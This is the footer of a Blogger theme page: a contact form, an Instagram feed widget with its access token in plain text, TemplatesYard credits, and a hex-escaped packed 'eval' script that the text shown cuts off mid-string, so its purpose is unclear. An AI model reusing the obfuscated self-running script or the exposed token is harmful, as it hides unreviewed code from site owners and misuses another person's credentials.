<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(3)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>My Instagram</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='copy-container row'>
<div class='ty_footer_copyright'>
                     Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#fff;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
var _qHRhJw= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x63\x28\x31\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x31\x5a\x28\x63\x29\x7b\x32\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x44\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x45\x2e\x32\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x47\x28\x33\x36\x29\x29\x7d\x3b\x32\x48\x28\x63\x2d\x2d\x29\x7b\x32\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x49\x28\x32\x4a\x20\x32\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x61\x20\x70\x7d\x28\x5c\x27\x31\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x